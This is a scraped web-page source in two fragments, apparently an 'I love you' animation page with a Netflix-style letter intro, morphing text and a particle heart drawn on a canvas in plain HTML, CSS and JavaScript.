        #container netflixintro [class*=helper-] .effect-lumieres .lamp-3::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-5::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-7::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-9::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-11::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-13::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-15::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-17::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-19::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-21::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-23::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-25::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-27::before {
            animation-name: lumieres-moving-left;
            animation-duration: 5.5s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-2,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-4,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-6,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-8,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-10,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-12,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-14,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-16,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-18,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-20,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-22,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-24,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-26,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-28 {
            animation-name: lumieres-moving-right;
            animation-duration: 5s;
            animation-fill-mode: forwards;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-2::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-4::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-6::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-8::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-10::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-12::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-14::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-16::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-18::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-20::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-22::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-24::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-26::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-28::before {
            animation-name: lumieres-moving-right;
            animation-duration: 5.5s;
        }

        @keyframes brush-moving {
            0% {
                transform: translateY(0);
            }

            100% {
                transform: translateY(-100%);
            }
        }

        @keyframes fading-out {
            0% {
                opacity: 1;
            }

            100% {
                opacity: 0;
            }
        }

        @keyframes lumieres-moving-right {
            0% {
                transform: translate(0);
            }

            40% {
                transform: translate(-10px) scaleX(1);
            }

            50% {
                transform: translate(-60px);
            }

            100% {
                transform: translate(-120px) scaleX(3);
            }
        }

        @keyframes lumieres-moving-left {
            0% {
                transform: translate(0);
            }

            40% {
                transform: translate(10px) scaleX(1);
            }

            50% {
                transform: translate(60px);
            }

            100% {
                transform: translate(120px) scaleX(3);
            }
        }

        @keyframes zoom-in {
            0% {
                transform: scale(1);
            }

            100% {
                transform: scale(15);
            }
        }

        @keyframes showing-lumieres {
            0% {
                opacity: 0;
            }

            100% {
                opacity: 1;
            }
        }

        @keyframes fading-lumieres-box {
            0% {
                background-color: rgba(228, 9, 19, 0.5);
            }

            100% {
                background-color: rgba(228, 9, 19, 0);
            }
        }
    </style>
</head>

<body>
    <canvas id="heart"></canvas>
    <div id="container">
        <netflixintro letter="R">
            <div class="helper-1">
                <div class="effect-brush">
                    <span class="fur-31"></span>
                    <span class="fur-30"></span>
                    <span class="fur-29"></span>
                    <span class="fur-28"></span>
                    <span class="fur-27"></span>
                    <span class="fur-26"></span>
                    <span class="fur-25"></span>
                    <span class="fur-24"></span>
                    <span class="fur-23"></span>
                    <span class="fur-22"></span>
                    <span class="fur-21"></span>
                    <span class="fur-20"></span>
                    <span class="fur-19"></span>
                    <span class="fur-18"></span>
                    <span class="fur-17"></span>
                    <span class="fur-16"></span>
                    <span class="fur-15"></span>
                    <span class="fur-14"></span>
                    <span class="fur-13"></span>
                    <span class="fur-12"></span>
                    <span class="fur-11"></span>
                    <span class="fur-10"></span>
                    <span class="fur-9"></span>
                    <span class="fur-8"></span>
                    <span class="fur-7"></span>
                    <span class="fur-6"></span>
                    <span class="fur-5"></span>
                    <span class="fur-4"></span>
                    <span class="fur-3"></span>
                    <span class="fur-2"></span>
                    <span class="fur-1"></span>
                </div>
                <div class="effect-lumieres">
                    <span class="lamp-1"></span>
                    <span class="lamp-2"></span>
                    <span class="lamp-3"></span>
                    <span class="lamp-4"></span>
                    <span class="lamp-5"></span>
                    <span class="lamp-6"></span>
                    <span class="lamp-7"></span>
                    <span class="lamp-8"></span>
                    <span class="lamp-9"></span>
                    <span class="lamp-10"></span>
                    <span class="lamp-11"></span>
                    <span class="lamp-12"></span>
                    <span class="lamp-13"></span>
                    <span class="lamp-14"></span>
                    <span class="lamp-15"></span>
                    <span class="lamp-16"></span>
                    <span class="lamp-17"></span>
                    <span class="lamp-18"></span>
                    <span class="lamp-19"></span>
                    <span class="lamp-20"></span>
                    <span class="lamp-21"></span>
                    <span class="lamp-22"></span>
                    <span class="lamp-23"></span>
                    <span class="lamp-24"></span>
                    <span class="lamp-25"></span>
                    <span class="lamp-26"></span>
                    <span class="lamp-27"></span>
                    <span class="lamp-28"></span>
                </div>
            </div>
            <div class="helper-2">
                <div class="effect-brush">
                    <span class="fur-31"></span>
                    <span class="fur-30"></span>
                    <span class="fur-29"></span>
                    <span class="fur-28"></span>
                    <span class="fur-27"></span>
                    <span class="fur-26"></span>
                    <span class="fur-25"></span>
                    <span class="fur-24"></span>
                    <span class="fur-23"></span>
                    <span class="fur-22"></span>
                    <span class="fur-21"></span>
                    <span class="fur-20"></span>
                    <span class="fur-19"></span>
                    <span class="fur-18"></span>
                    <span class="fur-17"></span>
                    <span class="fur-16"></span>
                    <span class="fur-15"></span>
                    <span class="fur-14"></span>
                    <span class="fur-13"></span>
                    <span class="fur-12"></span>
                    <span class="fur-11"></span>
                    <span class="fur-10"></span>
                    <span class="fur-9"></span>
                    <span class="fur-8"></span>
                    <span class="fur-7"></span>
                    <span class="fur-6"></span>
                    <span class="fur-5"></span>
                    <span class="fur-4"></span>
                    <span class="fur-3"></span>
                    <span class="fur-2"></span>
                    <span class="fur-1"></span>
                </div>
            </div>
            <div class="helper-3">
                <div class="effect-brush">
                    <span class="fur-31"></span>
                    <span class="fur-30"></span>
                    <span class="fur-29"></span>
                    <span class="fur-28"></span>
                    <span class="fur-27"></span>
                    <span class="fur-26"></span>
                    <span class="fur-25"></span>
                    <span class="fur-24"></span>
                    <span class="fur-23"></span>
                    <span class="fur-22"></span>
                    <span class="fur-21"></span>
                    <span class="fur-20"></span>
                    <span class="fur-19"></span>
                    <span class="fur-18"></span>
                    <span class="fur-17"></span>
                    <span class="fur-16"></span>
                    <span class="fur-15"></span>
                    <span class="fur-14"></span>
                    <span class="fur-13"></span>
                    <span class="fur-12"></span>
                    <span class="fur-11"></span>
                    <span class="fur-10"></span>
                    <span class="fur-9"></span>
                    <span class="fur-8"></span>
                    <span class="fur-7"></span>
                    <span class="fur-6"></span>
                    <span class="fur-5"></span>
                    <span class="fur-4"></span>
                    <span class="fur-3"></span>
                    <span class="fur-2"></span>
                    <span class="fur-1"></span>
                </div>
            </div>
            <div class="helper-4">
                <div class="effect-brush">
                    <span class="fur-31"></span>
                    <span class="fur-30"></span>
                    <span class="fur-29"></span>
                    <span class="fur-28"></span>
                    <span class="fur-27"></span>
                    <span class="fur-26"></span>
                    <span class="fur-25"></span>
                    <span class="fur-24"></span>
                    <span class="fur-23"></span>
                    <span class="fur-22"></span>
                    <span class="fur-21"></span>
                    <span class="fur-20"></span>
                    <span class="fur-19"></span>
                    <span class="fur-18"></span>
                    <span class="fur-17"></span>
                    <span class="fur-16"></span>
                    <span class="fur-15"></span>
                    <span class="fur-14"></span>
                    <span class="fur-13"></span>
                    <span class="fur-12"></span>
                    <span class="fur-11"></span>
                    <span class="fur-10"></span>
                    <span class="fur-9"></span>
                    <span class="fur-8"></span>
                    <span class="fur-7"></span>
                    <span class="fur-6"></span>
                    <span class="fur-5"></span>
                    <span class="fur-4"></span>
                    <span class="fur-3"></span>
                    <span class="fur-2"></span>
                    <span class="fur-1"></span>
                </div>
            </div>
        </netflixintro>
    </div>
    <div id="container-text">
        <span id="text1"></span>
        <span id="text2"></span>
    </div>

    <svg id="filters">
        <defs>
            <filter id="threshold">
                <feColorMatrix in="SourceGraphic" type="matrix" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 255 -140" />
            </filter>
        </defs>
    </svg>

    <script>
        const elts = {
            text1: document.getElementById("text1"),
            text2: document.getElementById("text2")
        };


        const texts = [
            "",
            "I",
            "Love",
            "You",
            "So",
            "Much",
            ":v",
            ""
        ];

        const morphTime = 3;
        const cooldownTime = 0.25;
        let textIndex = texts.length - 1;
        let time = new Date();
        let morph = 0;
        let cooldown = cooldownTime;

        elts.text1.textContent = texts[textIndex % texts.length];
        elts.text2.textContent = texts[(textIndex + 1) % texts.length];

        function doMorph() {
            morph -= cooldown;
            cooldown = 0;

            let fraction = morph / morphTime;

            if (fraction > 1) {
                cooldown = cooldownTime;
                fraction = 1;
            }

            setMorph(fraction);
        }

        function setMorph(fraction) {

            elts.text2.style.filter = `blur(${Math.min(8 / fraction - 8, 100)}px)`;
            elts.text2.style.opacity = `${Math.pow(fraction, 0.4) * 100}%`;

            fraction = 1 - fraction;
            elts.text1.style.filter = `blur(${Math.min(8 / fraction - 8, 100)}px)`;
            elts.text1.style.opacity = `${Math.pow(fraction, 0.4) * 100}%`;

            elts.text1.textContent = texts[textIndex % texts.length];
            elts.text2.textContent = texts[(textIndex + 1) % texts.length];
        }

        function doCooldown() {
            morph = 0;

            elts.text2.style.filter = "";
            elts.text2.style.opacity = "100%";

            elts.text1.style.filter = "";
            elts.text1.style.opacity = "0%";
        }

        function animate() {
            requestAnimationFrame(animate);

            let newTime = new Date();
            let shouldIncrementIndex = cooldown > 0;
            let dt = (newTime - time) / 1000;
            time = newTime;

            cooldown -= dt;

            if (cooldown <= 0) {
                if (shouldIncrementIndex) {
                    textIndex++;
                }

                doMorph();
            } else {
                doCooldown();
            }
        }
        animate();

        //heart animation
        window.requestAnimationFrame =
            window.__requestAnimationFrame ||
            window.requestAnimationFrame ||
            window.webkitRequestAnimationFrame ||
            window.mozRequestAnimationFrame ||
            window.oRequestAnimationFrame ||
            window.msRequestAnimationFrame ||
            (function () {
                return function (callback, element) {
                    var lastTime = element.__lastTime;
                    if (lastTime === undefined) {
                        lastTime = 0;
                    }
                    var currTime = Date.now();
                    var timeToCall = Math.max(1, 33 - (currTime - lastTime));
                    window.setTimeout(callback, timeToCall);
                    element.__lastTime = currTime + timeToCall;
                };
            })();
        window.isDevice = (/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(((navigator.userAgent || navigator.vendor || window.opera)).toLowerCase()));
        var loaded = false;
        var init = function () {
            if (loaded) return;
            loaded = true;
            var mobile = window.isDevice;
            var koef = mobile ? 0.5 : 1;
            var canvas = document.getElementById('heart');
            var ctx = canvas.getContext('2d');
            var width = canvas.width = koef * innerWidth;
            var height = canvas.height = koef * innerHeight;
            var rand = Math.random;
            ctx.fillStyle = "rgba(0,0,0,1)";
            ctx.fillRect(0, 0, width, height);

            var heartPosition = function (rad) {
                //return [Math.sin(rad), Math.cos(rad)];
                return [Math.pow(Math.sin(rad), 3), -(15 * Math.cos(rad) - 5 * Math.cos(2 * rad) - 2 * Math.cos(3 * rad) - Math.cos(4 * rad))];
            };
            var scaleAndTranslate = function (pos, sx, sy, dx, dy) {
                return [dx + pos[0] * sx, dy + pos[1] * sy];
            };

            window.addEventListener('resize', function () {
                width = canvas.width = koef * innerWidth;
                height = canvas.height = koef * innerHeight;
                ctx.fillStyle = "rgba(0,0,0,1)";
                ctx.fillRect(0, 0, width, height);
            });

            var traceCount = mobile ? 20 : 50;
            var pointsOrigin = [];
            var i;
            var dr = mobile ? 0.3 : 0.1;
            for (i = 0; i < Math.PI * 2; i += dr) pointsOrigin.push(scaleAndTranslate(heartPosition(i), 210, 13, 0, 0));
            for (i = 0; i < Math.PI * 2; i += dr) pointsOrigin.push(scaleAndTranslate(heartPosition(i), 150, 9, 0, 0));
            for (i = 0; i < Math.PI * 2; i += dr) pointsOrigin.push(scaleAndTranslate(heartPosition(i), 90, 5, 0, 0));
            var heartPointsCount = pointsOrigin.length;

            var targetPoints = [];
            var pulse = function (kx, ky) {
                for (i = 0; i < pointsOrigin.length; i++) {
                    targetPoints[i] = [];
                    targetPoints[i][0] = kx * pointsOrigin[i][0] + width / 2;
                    targetPoints[i][1] = ky * pointsOrigin[i][1] + height / 2;
                }
            };

            var e = [];
            for (i = 0; i < heartPointsCount; i++) {
                var x = rand() * width;
                var y = rand() * height;
                e[i] = {
                    vx: 0,
                    vy: 0,
                    R: 2,
                    speed: rand() + 5,
                    q: ~~(rand() * heartPointsCount),
                    D: 2 * (i % 2) - 1,
                    force: 0.2 * rand() + 0.7,
                    f: "hsla(0," + ~~(40 * rand() + 60) + "%," + ~~(60 * rand() + 20) + "%,.3)",
                    trace: []
                };
                for (var k = 0; k < traceCount; k++) e[i].trace[k] = { x: x, y: y };
            }

            var config = {
                traceK: 0.4,
                timeDelta: 0.01
            };

            var time = 0;
            var loop = function () {
                var n = -Math.cos(time);
                pulse((1 + n) * .5, (1 + n) * .5);
                time += ((Math.sin(time)) < 0 ? 9 : (n > 0.8) ? .2 : 1) * config.timeDelta;
                ctx.fillStyle = "rgba(0,0,0,.1)";
                ctx.fillRect(0, 0, width, height);
                for (i = e.length; i--;) {
                    var u = e[i];
                    var q = targetPoints[u.q];
                    var dx = u.trace[0].x - q[0];
                    var dy = u.trace[0].y - q[1];
                    var length = Math.sqrt(dx * dx + dy * dy);
                    if (10 > length) {
                        if (0.95 < rand()) {
                            u.q = ~~(rand() * heartPointsCount);
                        }
                        else {
                            if (0.99 < rand()) {
                                u.D *= -1;
                            }
                            u.q += u.D;
                            u.q %= heartPointsCount;
                            if (0 > u.q) {
                                u.q += heartPointsCount;
                            }
                        }
                    }
                    u.vx += -dx / length * u.speed;
                    u.vy += -dy / length * u.speed;
                    u.trace[0].x += u.vx;
                    u.trace[0].y += u.vy;
                    u.vx *= u.force;
                    u.vy *= u.force;
                    for (k = 0; k < u.trace.length - 1;) {
                        var T = u.trace[k];
                        var N = u.trace[++k];
                        N.x -= config.traceK * (N.x - T.x);
                        N.y -= config.traceK * (N.y - T.y);
                    }
                    ctx.fillStyle = u.f;
                    for (k = 0; k < u.trace.length; k++) {
                        ctx.fillRect(u.trace[k].x, u.trace[k].y, 1, 1);
                    }
                }
                //ctx.fillStyle = "rgba(255,255,255,1)";
                //for (i = u.trace.length; i--;) ctx.fillRect(targetPoints[i][0], targetPoints[i][1], 2, 2);

                window.requestAnimationFrame(loop, canvas);
            };
            loop();
        };

        var s = document.readyState;
        if (s === 'complete' || s === 'loaded' || s === 'interactive') init();
        else document.addEventListener('DOMContentLoaded', init, false);
    </script>
</body>

</html>
</file>

<file: animasiiloveyou.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <title>randi️ </title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        @import url('https://fonts.googleapis.com/css?family=Raleway:900&display=swap');

        body {
            margin: 0px;
        }

        #container-text {
            position: absolute;
            margin: auto;
            width: 100vw;
            height: 80pt;
            top: 0;
            bottom: 0;


            filter: url(#threshold) blur(0.6px);
        }
        #text1,
        #text2 {
            position: absolute;
            width: 100%;
            display: inline-block;
            font-family: 'Raleway', sans-serif;
            font-size: 80pt;
            text-align: center;
            user-select: none;
            color: #ffffff;
        }

        canvas {
            position: absolute;
            z-index: -1;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, .2);
        }
        #container {
            position: absolute;
            z-index: 99;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            width: 100%;
            height: 100%;
            overflow: hidden;
            animation: bg 10s ease-out alternate;
        }

        @keyframes bg {
            from {
                background: #000000;
            }
            to {
                background: transparent;
            }
        }

        #container netflixintro {
            display: block;
            position: relative;
            width: 300px;
            height: 300px;
            overflow: hidden;
            animation-name: zoom-in;
            animation-delay: 0.5s;
            animation-duration: 3.5s;
            animation-timing-function: ease-in;
            animation-fill-mode: forwards;
            background-size: 4000px;
            background-position: -1950px 0;
        }

        #container netflixintro::before {
            content: "";
            position: absolute;
            display: block;
            background-color: transparent;
            width: 150%;
            height: 30%;
            left: -25%;
            bottom: -27%;
            border-radius: 50%;
            z-index: 5;
            transform-origin: left center;
            background-size: 4000px;
            background-position: -1950px 0;
        }

        #container netflixintro::after {
            background: transparent;
        }

        #container netflixintro[letter=N] {
            transform-origin: 30% center;
        }

        #container netflixintro[letter=N] .helper-1 {
            width: 19.5%;
            height: 100%;
            background-color: rgba(228, 9, 19, 0.5);
            left: 22.4%;
            top: 0;
            transform: rotate(180deg);
            animation-name: fading-lumieres-box;
            animation-duration: 2s;
            animation-delay: 0.6s;
            animation-fill-mode: forwards;
        }

        #container netflixintro[letter=N] .helper-1 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2.5s;
            animation-fill-mode: forwards;
            animation-delay: 1.2s;
        }

        #container netflixintro[letter=N] .helper-1 .effect-brush [class*=fur-] {
            bottom: 0;
            height: 40%;
        }

        #container netflixintro[letter=N] .helper-3 {
            width: 19%;
            height: 150%;
            left: 40.5%;
            top: -25%;
            transform: rotate(-19.5deg);
            box-shadow: 0px 0px 35px -12px rgba(0, 0, 0, 0.4);
            overflow: hidden;
        }

        #container netflixintro[letter=N] .helper-3 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 0.8s;
        }

        #container netflixintro[letter=N] .helper-2 {
            width: 19.5%;
            height: 100%;
            left: 57.8%;
            top: 0;
            transform: rotate(180deg);
            overflow: hidden;
        }

        #container netflixintro[letter=N] .helper-2 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 0.5s;
        }

        #container netflixintro[letter=E] {
            transform-origin: 30% center;
        }

        #container netflixintro[letter=E] .helper-1 {
            width: 19.5%;
            height: 100%;
            background-color: rgba(228, 9, 19, 0.5);
            left: 22%;
            top: 0;
            transform: rotate(180deg);
            animation-name: fading-lumieres-box;
            animation-duration: 2s;
            animation-delay: 0.6s;
            animation-fill-mode: forwards;
        }

        #container netflixintro[letter=E] .helper-1 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2.5s;
            animation-fill-mode: forwards;
            animation-delay: 1.2s;
        }

        #container netflixintro[letter=E] .helper-1 .effect-brush [class*=fur-] {
            bottom: 0;
            height: 40%;
        }

        #container netflixintro[letter=E] .helper-2 {
            width: 17.5%;
            height: 50%;
            left: 38%;
            top: -49px;
            transform: rotate(270deg);
            overflow: hidden;
        }

        #container netflixintro[letter=E] .helper-2 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 0.8s;
        }

        #container netflixintro[letter=E] .helper-3 {
            width: 17%;
            height: 39%;
            left: 33%;
            top: 29%;
            transform: rotate(-90deg);
            box-shadow: 0px 0px 35px -12px rgba(0, 0, 0, 0.4);
            overflow: hidden;
            animation-name: fading-out;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 1s;
        }

        #container netflixintro[letter=E] .helper-3 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 0.6s;
        }

        #container netflixintro[letter=E] .helper-4 {
            width: 17.5%;
            height: 50%;
            left: 38%;
            top: 196px;
            transform: rotate(270deg);
            overflow: hidden;
        }

        #container netflixintro[letter=E] .helper-4 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 0.4s;
            animation-delay: 0.5s;
        }

        #container netflixintro[letter=T] {
            transform-origin: center center;
        }

        #container netflixintro[letter=T] .helper-1 {
            width: 19.5%;
            height: 100%;
            background-color: rgba(228, 9, 19, 0.5);
            left: 38%;
            top: 0;
            transform: rotate(180deg);
            animation-name: fading-lumieres-box;
            animation-duration: 2s;
            animation-delay: 0.6s;
            animation-fill-mode: forwards;
        }

        #container netflixintro[letter=T] .helper-1 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2.5s;
            animation-fill-mode: forwards;
            animation-delay: 1s;
        }

        #container netflixintro[letter=T] .helper-1 .effect-brush [class*=fur-] {
            bottom: 0;
            height: 40%;
        }

        #container netflixintro[letter=T] .helper-2 {
            width: 17.5%;
            height: 54%;
            left: 39%;
            top: -55px;
            transform: rotate(270deg);
            overflow: hidden;
        }

        #container netflixintro[letter=T] .helper-2 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 0.5s;
        }

        #container netflixintro[letter=F] {
            transform-origin: 30% center;
        }

        #container netflixintro[letter=F] .helper-1 {
            width: 19.5%;
            height: 100%;
            background-color: rgba(228, 9, 19, 0.5);
            left: 22%;
            top: 0;
            transform: rotate(180deg);
            animation-name: fading-lumieres-box;
            animation-duration: 2s;
            animation-delay: 0.6s;
            animation-fill-mode: forwards;
        }

        #container netflixintro[letter=F] .helper-1 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2.5s;
            animation-fill-mode: forwards;
            animation-delay: 1.2s;
        }

        #container netflixintro[letter=F] .helper-1 .effect-brush [class*=fur-] {
            bottom: 0;
            height: 40%;
        }

        #container netflixintro[letter=F] .helper-2 {
            width: 17.5%;
            height: 50%;
            left: 38%;
            top: -49px;
            transform: rotate(270deg);
            overflow: hidden;
        }

        #container netflixintro[letter=F] .helper-2 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 0.7s;
        }

        #container netflixintro[letter=F] .helper-3 {
            width: 17%;
            height: 39%;
            left: 33%;
            top: 29%;
            transform: rotate(-90deg);
            box-shadow: 0px 0px 35px -12px rgba(0, 0, 0, 0.4);
            overflow: hidden;
            animation-name: fading-out;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 1s;
        }

        #container netflixintro[letter=F] .helper-3 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 0.5s;
        }

        #container netflixintro[letter=L] {
            transform-origin: 30% center;
        }

        #container netflixintro[letter=L] .helper-1 {
            width: 19.5%;
            height: 100%;
            background-color: rgba(228, 9, 19, 0.5);
            left: 22%;
            top: 0;
            transform: rotate(180deg);
            animation-name: fading-lumieres-box;
            animation-duration: 2s;
            animation-delay: 0.6s;
            animation-fill-mode: forwards;
        }

        #container netflixintro[letter=L] .helper-1 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2.5s;
            animation-fill-mode: forwards;
            animation-delay: 0.8s;
        }

        #container netflixintro[letter=L] .helper-1 .effect-brush [class*=fur-] {
            bottom: 0;
            height: 40%;
        }

        #container netflixintro[letter=L] .helper-2 {
            width: 17.5%;
            height: 50%;
            left: 38%;
            top: 196px;
            transform: rotate(270deg);
            overflow: hidden;
        }

        #container netflixintro[letter=L] .helper-2 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 0.4s;
        }

        #container netflixintro[letter=I] {
            transform-origin: center center;
        }

        #container netflixintro[letter=I] .helper-1 {
            width: 19.5%;
            height: 100%;
            background-color: rgba(228, 9, 19, 0.5);
            left: 38%;
            top: 0;
            transform: rotate(180deg);
            animation-name: fading-lumieres-box;
            animation-duration: 2s;
            animation-delay: 0.6s;
            animation-fill-mode: forwards;
        }

        #container netflixintro[letter=I] .helper-1 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2.5s;
            animation-fill-mode: forwards;
            animation-delay: 1s;
        }

        #container netflixintro[letter=I] .helper-1 .effect-brush [class*=fur-] {
            bottom: 0;
            height: 40%;
        }

        #container netflixintro[letter=X] {
            transform-origin: center center;
        }

        #container netflixintro[letter=X] .helper-1 {
            width: 19%;
            height: 150%;
            left: 40.5%;
            top: -25%;
            transform: rotate(-19.5deg);
            animation-name: fading-lumieres-box;
            animation-duration: 2s;
            animation-delay: 0.6s;
            animation-fill-mode: forwards;
        }

        #container netflixintro[letter=X] .helper-1 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2.5s;
            animation-fill-mode: forwards;
            animation-delay: 1.2s;
        }

        #container netflixintro[letter=X] .helper-1 .effect-brush [class*=fur-] {
            bottom: 0;
            height: 40%;
        }

        #container netflixintro[letter=X] .helper-2 {
            width: 19%;
            height: 150%;
            left: 40.5%;
            top: -25%;
            transform: rotate(19.5deg);
            overflow: hidden;
        }

        #container netflixintro[letter=X] .helper-2 .effect-brush {
            animation-name: brush-moving;
            animation-duration: 2s;
            animation-fill-mode: forwards;
            animation-delay: 0.5s;
        }

        #container netflixintro [class*=helper-] {
            position: absolute;
        }

        #container netflixintro [class*=helper-] .effect-brush {
            position: absolute;
            width: 100%;
            height: 300%;
            top: 0;
            overflow: hidden;
        }

        #container netflixintro [class*=helper-] .effect-brush::before {
            display: block;
            content: "";
            position: absolute;
            background-color: #e40913;
            width: 100%;
            height: 70%;
            box-shadow: 0px 0px 29px 24px #e40913;
        }

        #container netflixintro [class*=helper-] .effect-brush [class*=fur-] {
            display: block;
            position: absolute;
            bottom: 10%;
            height: 30%;
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-1 {
            left: 0%;
            width: 3.8%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 15%, rgba(0, 0, 0, 0) 81%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-2 {
            left: 3.8%;
            width: 2.8%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 10%, rgba(0, 0, 0, 0) 62%, rgba(0, 0, 0, 0) 100%);
        }

